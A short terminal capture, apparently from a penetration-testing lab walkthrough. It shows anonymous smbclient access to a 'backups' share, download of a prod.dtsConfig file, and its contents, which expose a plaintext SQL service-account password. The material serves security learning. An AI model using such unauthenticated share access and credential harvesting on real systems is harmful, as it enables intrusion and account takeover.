 ┌──(dipeua㉿ProBook)-[~]
└─$ smbclient //10.129.95.187/backups -N
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Jan 20 13:20:57 2020
  ..                                  D        0  Mon Jan 20 13:20:57 2020
  prod.dtsConfig                     AR      609  Mon Jan 20 13:23:02 2020
                5056511 blocks of size 4096. 2611295 blocks available
smb: \> get prod.dtsConfig
getting file \prod.dtsConfig of size 609 as prod.dtsConfig (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
smb: \> !cat prod.dtsConfig
<DTSConfiguration>
    <DTSConfigurationHeading>
        <DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." GeneratedDate="20.1.2019 10:01:34"/>
    </DTSConfigurationHeading>
    <Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" ValueType="String">
        <ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provider=SQLNCLI10.1;Persist Security Info=True;Auto Translate=F
alse;</ConfiguredValue>
    </Configuration>
</DTSConfiguration>smb: \>